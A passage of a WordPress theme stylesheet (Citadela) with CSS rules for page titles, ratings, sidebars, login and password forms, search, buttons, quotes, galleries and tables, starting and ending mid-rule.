  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.site-content .page-title .entry-item-rating .rating-stars {
  color: rgba(34, 34, 34, 0.3) !important;
  fill: rgba(34, 34, 34, 0.3) !important;
}
.site-content .page-title .entry-item-rating .rating-stars-value {
  color: #ffc439;
}
.site-content .page-title .entry-header.has-rating .entry-subtitle p {
  margin-bottom: 0;
}
.site-content .page-title .entry-header.has-rating .entry-item-rating {
  margin-top: 1em;
}
.site-content .page-title .entry-header.has-rating.has-subtitle .entry-item-rating {
  margin-top: 0.25em;
}
@media all and (min-width: 1025px) {
  .classic-theme-layout:not(.page-fullwidth).left-sidebar .site-content .page-title .entry-header,
  .classic-theme-layout:not(.page-fullwidth).right-sidebar .site-content .page-title .entry-header {
    max-width: none;
  }
  .classic-theme-layout:not(.page-fullwidth).left-sidebar .site-content .page-title {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
    float: right;
    width: 65%;
  }
  .classic-theme-layout:not(.page-fullwidth).left-sidebar #secondary {
    padding-top: 7em;
  }
  .classic-theme-layout:not(.page-fullwidth).right-sidebar #secondary {
    padding-top: 0em;
  }
}
@media all and (min-width: 1025px) and all and (min-width: 600px) {
  .classic-theme-layout:not(.page-fullwidth).left-sidebar .site-content .page-title {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 0px;
    margin-right: 0px;
  }
}
.no-page-title .site-content {
  padding-top: 7em;
}
.no-page-title.no-header-space .site-content {
  padding-top: 0em;
}
.no-page-title.classic-theme-layout.left-sidebar #secondary {
  padding-top: 0em;
  margin-top: 0em;
}
@media all and (min-width: 1025px) {
  .no-page-title.no-header-space.classic-theme-layout.right-sidebar #secondary {
    padding-top: 7em;
  }
}
.tax-citadela-item-category .site-content .page-title.standard .entry-header h1 .main-text,
.tax-citadela-item-location .site-content .page-title.standard .entry-header h1 .main-text,
.tax-citadela-item-category .site-content .page-title.custom .entry-header h1 .main-text,
.tax-citadela-item-location .site-content .page-title.custom .entry-header h1 .main-text {
  display: none;
}
.tax-citadela-item-category .site-content .page-title.standard .entry-header-wrap,
.tax-citadela-item-location .site-content .page-title.standard .entry-header-wrap,
.tax-citadela-item-category .site-content .page-title.custom .entry-header-wrap,
.tax-citadela-item-location .site-content .page-title.custom .entry-header-wrap {
  position: relative;
}
.tax-citadela-item-category .site-content .page-title.standard .entry-icon,
.tax-citadela-item-location .site-content .page-title.standard .entry-icon,
.tax-citadela-item-category .site-content .page-title.custom .entry-icon,
.tax-citadela-item-location .site-content .page-title.custom .entry-icon {
  font-size: 0.55em;
}
.tax-citadela-item-category .site-content .page-title.standard .icon-bg,
.tax-citadela-item-location .site-content .page-title.standard .icon-bg,
.tax-citadela-item-category .site-content .page-title.custom .icon-bg,
.tax-citadela-item-location .site-content .page-title.custom .icon-bg {
  opacity: 1;
}
.tax-citadela-item-category .site-content .page-title.standard .entry-icon i,
.tax-citadela-item-location .site-content .page-title.standard .entry-icon i,
.tax-citadela-item-category .site-content .page-title.custom .entry-icon i,
.tax-citadela-item-location .site-content .page-title.custom .entry-icon i {
  font-size: 2.4em;
  color: #ffffff !important;
  border-width: 0px;
}
.tax-citadela-item-category .site-content .page-title.standard .entry-header h1,
.tax-citadela-item-location .site-content .page-title.standard .entry-header h1,
.tax-citadela-item-category .site-content .align-left .page-title.custom .entry-header h1,
.tax-citadela-item-location .site-content .align-left .page-title.custom .entry-header h1 {
  padding-left: 72px;
}
.tax-citadela-item-category .site-content .page-title.standard .entry-icon,
.tax-citadela-item-location .site-content .page-title.standard .entry-icon,
.tax-citadela-item-category .site-content .align-left .page-title.custom .entry-icon,
.tax-citadela-item-location .site-content .align-left .page-title.custom .entry-icon {
  position: absolute;
  top: -0.3em;
  left: 0;
}
.tax-citadela-item-category .site-content .align-center .page-title.custom .entry-icon,
.tax-citadela-item-location .site-content .align-center .page-title.custom .entry-icon {
  margin-bottom: 1.5em;
}
.tax-citadela-item-category .site-content .align-right .page-title.custom .entry-header h1,
.tax-citadela-item-location .site-content .align-right .page-title.custom .entry-header h1 {
  padding-right: 72px;
}
.tax-citadela-item-category .site-content .align-right .page-title.custom .entry-icon,
.tax-citadela-item-location .site-content .align-right .page-title.custom .entry-icon {
  position: absolute;
  top: -0.3em;
  right: 0;
}
/***************/
/*** CONTENT ***/
/***************/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Open Sans";
}
.simple-text-styles .site-main .entry-content > *:first-child {
  margin-top: 0;
}
.simple-text-styles .site-main .entry-content h1,
.simple-text-styles .site-main .entry-content h2,
.simple-text-styles .site-main .entry-content h3,
.simple-text-styles .site-main .entry-content h4,
.simple-text-styles .site-main .entry-content h5,
.simple-text-styles .site-main .entry-content h6 {
  margin-top: 2em;
  margin-bottom: 1.5rem;
}
.simple-text-styles .site-main .entry-content .wp-block-image {
  margin-top: 2em;
  margin-bottom: 2em;
}
.simple-text-styles .site-main .entry-content .wp-block-gallery {
  margin-top: 2em;
  margin-bottom: 1em;
}
.simple-text-styles .site-main .entry-content .wp-block-buttons {
  margin-top: 2em;
  margin-bottom: 1.5em;
}
.simple-text-styles .site-main .entry-content .wp-block-buttons.is-vertical {
  margin-bottom: 2em;
}
.simple-text-styles .site-main .entry-content .wp-block-embed {
  margin-top: 2em;
  margin-bottom: 2em;
}
.simple-text-styles .site-main .entry-content .wp-block-table {
  margin-top: 2em;
  margin-bottom: 2em;
}
/***********************/
/*** STANDARD BLOCKS ***/
/***********************/
.wp-block-columns.has-background,
.wp-block-group.has-background,
p.has-background,
.wp-block-post-date.has-background,
.wp-block-post-excerpt.has-background,
.wp-block-post-terms.has-background {
  padding: 20px !important;
}
.wp-block-post-excerpt.has-background > *:last-child {
  margin-bottom: 0;
}
.wp-block-group.has-background > div > *:last-child {
  margin-bottom: 0;
}
.wp-block-site-logo.aligncenter {
  text-align: center;
  margin-bottom: 0.5em;
}
h1.wp-block-site-title {
  clear: none;
  font-size: 2em;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
p.wp-block-site-tagline {
  margin-top: 0px;
  margin-bottom: 0;
  font-size: 0.9em;
}
.wp-block-post-title {
  font-weight: 400;
}
.wp-block-post-date {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.wp-block-post-date.has-text-color a {
  color: currentColor;
}
.wp-block-post-excerpt {
  margin-bottom: 1.5rem;
}
.wp-block-post-excerpt.has-text-color a {
  color: currentColor;
  text-decoration: underline;
}
.wp-block-post-excerpt p {
  margin-bottom: 0.5em;
}
.wp-block-post-terms {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.wp-block-post-terms.has-text-color a {
  color: currentColor;
}
.wp-block-loginout {
  margin-bottom: 1.5rem;
}
.wp-block-loginout > a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
}
.wp-block-loginout > a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wp-block-loginout.logged-in > a {
  background: #ff3c3c;
  color: #ffffff;
}
.wp-block-loginout.logged-out.has-login-form form {
  text-align: center;
}
.wp-block-loginout.logged-out.has-login-form .login-username,
.wp-block-loginout.logged-out.has-login-form .login-password {
  display: flex;
  flex-flow: row nowrap;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-loginout.logged-out.has-login-form .login-username input,
.wp-block-loginout.logged-out.has-login-form .login-password input {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  width: 100%;
}
.wp-block-loginout.logged-out.has-login-form .login-username input:focus,
.wp-block-loginout.logged-out.has-login-form .login-password input:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.wp-block-loginout.logged-out.has-login-form .login-username label,
.wp-block-loginout.logged-out.has-login-form .login-password label {
  overflow: hidden;
  position: relative;
  width: 50px;
  flex: 0 0 auto;
  text-indent: -9999px;
  font-size: 0;
}
.wp-block-loginout.logged-out.has-login-form .login-username label:before,
.wp-block-loginout.logged-out.has-login-form .login-password label:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.4rem;
  text-indent: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.wp-block-loginout.logged-out.has-login-form .login-username label:before {
  content: "\f2bd";
}
.wp-block-loginout.logged-out.has-login-form .login-password label:before {
  content: "\f084";
}
.wp-block-loginout.logged-out.has-login-form .login-remember {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.wp-block-loginout.logged-out.has-login-form .login-remember input {
  margin-right: 0.3em;
}
.wp-block-loginout.logged-out.has-login-form .login-submit input[type="submit"] {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
}
.wp-block-loginout.logged-out.has-login-form .login-submit input[type="submit"]:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.post-password-form label {
  font-size: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  padding-left: 50px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  position: relative;
}
.post-password-form label:before {
  content: "\f084";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.4rem;
  text-indent: 0px;
  position: absolute;
  top: 50%;
  left: 25px;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.post-password-form label input {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
}
.post-password-form label input:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.post-password-form input[type="submit"] {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  line-height: 22px;
}
.post-password-form input[type="submit"]:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.wp-block-search {
  font-size: 0.9rem;
  margin-bottom: 2em;
}
.wp-block-search .wp-block-search__label:not(.screen-reader-text) {
  display: block;
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: #222222;
  fill: #222222;
  margin: 0 0 1em 0;
}
.wp-block-search .wp-block-search__label.screen-reader-text {
  width: 1px;
}
.wp-block-search .wp-block-search__input {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
}
.wp-block-search .wp-block-search__input:focus {
  color: #222222;
  fill: #222222;
}
.wp-block-search .wp-block-search__input::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.wp-block-search .wp-block-search__button {
  padding: 5px 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bolder;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
  color: #222222;
  fill: #222222;
  border: none;
  background: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border-left: 2px solid #0013bf;
  padding: 0px 10px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__button svg {
  color: #222222;
  fill: #222222;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__button:hover,
.wp-block-search.wp-block-search__button-inside .wp-block-search__button:hover svg {
  color: #0013bf;
  fill: #0013bf;
}
.wp-block-search.wp-block-search__button-outside .wp-block-search__button {
  background: #0013bf;
  border-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.wp-block-search.wp-block-search__button-outside .wp-block-search__button svg {
  color: #ffffff;
  fill: #ffffff;
}
.wp-block-button {
  margin-bottom: 0.5em;
}
.wp-block-button .wp-block-button__link {
  /*.stdButtonStyle(); */
  border-radius: 40px;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):not(.add_to_cart_button) {
  background-color: #0013bf;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):not(.add_to_cart_button) {
  color: #ffffff;
  fill: #ffffff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 10px 28px;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #222222;
  fill: #222222;
}
.wp-block-buttons.is-vertical {
  margin-bottom: 0.5em;
}
.wp-block-separator {
  width: 60px;
  color: #222222;
  fill: #222222;
  border-top: 1px solid currentColor;
  margin-left: auto;
  margin-right: auto;
  background-color: transparent !important;
}
.wp-block-separator.is-style-default {
  width: 30px;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-separator.is-style-wide {
  width: 100%;
  color: rgba(34, 34, 34, 0.1);
  fill: rgba(34, 34, 34, 0.1);
}
.wp-block-separator.is-style-dots {
  width: 100%;
  border: 0;
}
.wp-block-separator.is-style-dots:not(.has-text-color) {
  color: #0013bf;
}
.wp-block-separator.is-style-dots:before {
  content: "\f621 \f621 \f621";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.5em;
  letter-spacing: 1.1em;
  vertical-align: middle;
  padding-left: 1.1em;
}
.entry-content > blockquote:not([class]),
.entry-content .wp-block-column > blockquote:not([class]),
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]),
.comment-content blockquote,
.wp-block-quote {
  margin: 0;
  padding: 0px 0px 0px 20px;
  border-left: 3px solid #0013bf;
  margin-top: 2em;
  margin-bottom: 2em;
}
.entry-content > blockquote:not([class]).is-large,
.entry-content .wp-block-column > blockquote:not([class]).is-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).is-large,
.comment-content blockquote.is-large,
.wp-block-quote.is-large,
.entry-content > blockquote:not([class]).is-style-large,
.entry-content .wp-block-column > blockquote:not([class]).is-style-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).is-style-large,
.comment-content blockquote.is-style-large,
.wp-block-quote.is-style-large {
  padding: 0px 0px 0px 40px;
}
.entry-content > blockquote:not([class]) p,
.entry-content .wp-block-column > blockquote:not([class]) p,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]) p,
.comment-content blockquote p,
.wp-block-quote p {
  color: #222222;
  fill: #222222;
  font-size: 1.2em;
  line-height: 1.3;
  line-height: 1.5;
}
.entry-content > blockquote:not([class]).is-large cite,
.entry-content .wp-block-column > blockquote:not([class]).is-large cite,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).is-large cite,
.comment-content blockquote.is-large cite,
.wp-block-quote.is-large cite,
.entry-content > blockquote:not([class]).is-style-large cite,
.entry-content .wp-block-column > blockquote:not([class]).is-style-large cite,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).is-style-large cite,
.comment-content blockquote.is-style-large cite,
.wp-block-quote.is-style-large cite,
.entry-content > blockquote:not([class]) cite,
.entry-content .wp-block-column > blockquote:not([class]) cite,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]) cite,
.comment-content blockquote cite,
.wp-block-quote cite {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  display: block;
  font-style: normal;
  margin-top: -0.5em;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  padding-bottom: 0.2em;
  text-align: left;
}
.entry-content > blockquote:not([class]).has-text-align-center,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-center,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center,
.comment-content blockquote.has-text-align-center,
.wp-block-quote.has-text-align-center {
  border-left: none;
  padding: 0px 20px 0px 20px;
}
.entry-content > blockquote:not([class]).has-text-align-center.is-large,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-center.is-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center.is-large,
.comment-content blockquote.has-text-align-center.is-large,
.wp-block-quote.has-text-align-center.is-large,
.entry-content > blockquote:not([class]).has-text-align-center.is-style-large,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-center.is-style-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center.is-style-large,
.comment-content blockquote.has-text-align-center.is-style-large,
.wp-block-quote.has-text-align-center.is-style-large {
  padding: 0px 40px 0px 40px;
}
.entry-content > blockquote:not([class]).has-text-align-center:before,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-center:before,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center:before,
.comment-content blockquote.has-text-align-center:before,
.wp-block-quote.has-text-align-center:before {
  content: "";
  display: inline-block;
  width: 60px;
  border-bottom: 3px solid #0013bf;
  margin-bottom: 1.3em;
}
.entry-content > blockquote:not([class]).has-text-align-center cite,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-center cite,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center cite,
.comment-content blockquote.has-text-align-center cite,
.wp-block-quote.has-text-align-center cite {
  text-align: center;
}
.entry-content > blockquote:not([class]).has-text-align-right,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-right,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-right,
.comment-content blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  padding: 0px 20px 0px 0px;
  border-left: none;
  border-right: 3px solid #0013bf;
}
.entry-content > blockquote:not([class]).has-text-align-right.is-large,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-right.is-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-right.is-large,
.comment-content blockquote.has-text-align-right.is-large,
.wp-block-quote.has-text-align-right.is-large,
.entry-content > blockquote:not([class]).has-text-align-right.is-style-large,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-right.is-style-large,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-right.is-style-large,
.comment-content blockquote.has-text-align-right.is-style-large,
.wp-block-quote.has-text-align-right.is-style-large {
  padding: 0px 40px 0px 0px;
}
.entry-content > blockquote:not([class]).has-text-align-right cite,
.entry-content .wp-block-column > blockquote:not([class]).has-text-align-right cite,
.entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-right cite,
.comment-content blockquote.has-text-align-right cite,
.wp-block-quote.has-text-align-right cite {
  text-align: right;
}
@media all and (min-width: 600px) {
  .entry-content > blockquote:not([class]),
  .entry-content .wp-block-column > blockquote:not([class]),
  .entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]),
  .comment-content blockquote,
  .wp-block-quote,
  .entry-content > blockquote:not([class]).has-text-align-center,
  .entry-content .wp-block-column > blockquote:not([class]).has-text-align-center,
  .entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-center,
  .comment-content blockquote.has-text-align-center,
  .wp-block-quote.has-text-align-center,
  .entry-content > blockquote:not([class]).has-text-align-right,
  .entry-content .wp-block-column > blockquote:not([class]).has-text-align-right,
  .entry-content .citadela-block-custom-container .inner-holder > blockquote:not([class]).has-text-align-right,
  .comment-content blockquote.has-text-align-right,
  .wp-block-quote.has-text-align-right {
    padding: 0px 5%;
  }
}
.wp-block-pullquote {
  border-top: 3px solid;
  border-bottom: 3px solid;
  border-color: #0013bf;
  margin: 1.5em 0;
  padding: 2.5em 0;
  text-align: center;
}
.wp-block-pullquote p {
  font-family: "Open Sans";
  font-size: 2.0em;
  line-height: 1.3;
  margin-bottom: 0.2em;
}
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote blockquote cite {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  display: block;
  font-style: normal;
  margin: 1em 0 0.3em 0;
}
.wp-block-pullquote blockquote:not(.has-text-color) p {
  color: #222222;
  fill: #222222;
}
.wp-block-pullquote blockquote:not(.has-text-color) cite {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.wp-block-embed.is-type-video iframe {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-image:not(.is-style-rounded) img,
.wp-block-post-featured-image:not(.is-style-rounded) img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  vertical-align: top;
}
.wp-block-image .aligncenter figcaption,
.wp-block-post-featured-image .aligncenter figcaption,
.wp-block-image.alignwide figcaption,
.wp-block-post-featured-image.alignwide figcaption,
.wp-block-image.alignfull figcaption,
.wp-block-post-featured-image.alignfull figcaption {
  text-align: center;
}
.wp-block-image .alignleft figcaption,
.wp-block-post-featured-image .alignleft figcaption {
  text-align: left;
}
.wp-block-image .alignright figcaption,
.wp-block-post-featured-image .alignright figcaption {
  text-align: right;
}
.wp-block-post-featured-image {
  margin-top: 0;
  margin-bottom: 1.5em;
}
.wp-block-post-featured-image a,
.wp-block-post-featured-image img {
  width: 100%;
}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  overflow: hidden;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  opacity: 1;
  line-height: 1.5;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding-top: 20px;
  padding-bottom: 10px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
}
@media (min-width: 1025px) {
  .wp-block-gallery .blocks-gallery-image figcaption,
  .wp-block-gallery .blocks-gallery-item figcaption {
    opacity: 0;
    line-height: 3.5;
  }
  .wp-block-gallery .blocks-gallery-image:hover figcaption,
  .wp-block-gallery .blocks-gallery-item:hover figcaption {
    opacity: 1;
    line-height: 1.5;
  }
}
@media (max-width: 399px) {
  .wp-block-gallery .blocks-gallery-image,
  .wp-block-gallery .blocks-gallery-item {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
}
.gallery {
  margin: 0px -8px;
  font-size: 0;
}
.gallery .gallery-item {
  padding: 0px 8px 16px 8px;
  margin: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
}
.gallery .gallery-item .gallery-icon img {
  width: 100%;
  vertical-align: top;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.gallery .gallery-item figcaption {
  position: absolute;
  bottom: 16px;
  left: 8px;
  right: 8px;
  opacity: 1;
  line-height: 1.5;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 20px 10px 10px 10px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent);
  color: #ffffff;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
@media (min-width: 1025px) {
  .gallery .gallery-item figcaption {
    opacity: 0;
    line-height: 3.5;
  }
  .gallery .gallery-item:hover figcaption {
    opacity: 1;
    line-height: 1.5;
  }
}
@media (max-width: 599px) {
  .gallery:not(.gallery-columns-1) .gallery-item {
    max-width: 50%;
  }
}
@media (max-width: 399px) {
  .gallery:not(.gallery-columns-1) .gallery-item {
    max-width: 100%;
  }
}
.wp-block-table {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 1.5rem;
}
.wp-block-table table {
  margin: 0px;
  border: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-collapse: separate;
  margin-bottom: 1.5rem;
  margin-bottom: 0;
}
.wp-block-table table td {
  padding: 8px 15px;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-block-table table tr:last-child td {
  border-bottom-width: 0px;
}
.wp-block-table table thead th {
  border-bottom: 2px solid;
  border-color: #222222;
  font-weight: bolder;
  color: #222222;
  fill: #222222;
  text-align: left;
  padding: 8px 15px;
}
.wp-block-table table tbody th {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  font-weight: bolder;
  color: #222222;
  fill: #222222;
  text-align: left;
  padding: 8px 15px;
}
.wp-block-table table tfoot td {
  color: #222222;
  fill: #222222;
  border-top: 1px solid;
  border-color: #222222;
}
.wp-block-table table thead th.has-text-align-right,
.wp-block-table table tbody th.has-text-align-right {
  text-align: right;
}
.wp-block-table table thead th.has-text-align-center,
.wp-block-table table tbody th.has-text-align-center {
  text-align: center;
}
.wp-block-table table.has-text-color thead th,
.wp-block-table table.has-text-color tbody th,
.wp-block-table table.has-text-color tfoot td {
  border-color: currentColor;
  color: inherit;
}
.wp-block-table table.has-text-color td {
  border-color: currentColor;
}
.wp-block-table.is-style-stripes table thead th,
.wp-block-table.is-style-stripes table tfoot td {
  border-color: #222222;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: rgba(34, 34, 34, 0.05);
}
.wp-block-table figcaption {
  margin: 0.5em 0 0em 0;
}
.entry-content > table,
.comment-content table {
  margin: 0px;
  border: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
  border-collapse: separate;
  margin-bottom: 1.5rem;
}
.entry-content > table td,
.comment-content table td {
  padding: 8px 15px;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.entry-content > table tr:last-child td,
.comment-content table tr:last-child td {
  border-bottom-width: 0px;
}
.entry-content > table thead th,
.comment-content table thead th {
  border-bottom: 2px solid;
  border-color: #222222;
  font-weight: bolder;
  color: #222222;
  fill: #222222;
  text-align: left;
  padding: 8px 15px;
}
.entry-content > table tbody th,
.comment-content table tbody th {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  font-weight: bolder;
  color: #222222;
  fill: #222222;
  text-align: left;
  padding: 8px 15px;
}
.entry-content > table tfoot td,
.comment-content table tfoot td {
  color: #222222;
  fill: #222222;
  border-top: 1px solid;
  border-color: #222222;
}
.entry-content > table thead th.has-text-align-right,
.comment-content table thead th.has-text-align-right,
.entry-content > table tbody th.has-text-align-right,
.comment-content table tbody th.has-text-align-right {
  text-align: right;
}
.entry-content > table thead th.has-text-align-center,
.comment-content table thead th.has-text-align-center,
.entry-content > table tbody th.has-text-align-center,
.comment-content table tbody th.has-text-align-center {
  text-align: center;
}
.entry-content > table.has-text-color thead th,
.comment-content table.has-text-color thead th,
.entry-content > table.has-text-color tbody th,
.comment-content table.has-text-color tbody th,
.entry-content > table.has-text-color tfoot td,
.comment-content table.has-text-color tfoot td {
  border-color: currentColor;
  color: inherit;
}
.entry-content > table.has-text-color td,
.comment-content table.has-text-color td {
  border-color: currentColor;
}
.entry-content > dl dt,
.comment-content dl dt {
  color: #222222;
  fill: #222222;
}
.wp-block-cover {
  color: #ffffff;
}
.wp-block-cover:not(.alignfull):not(.alignwide),
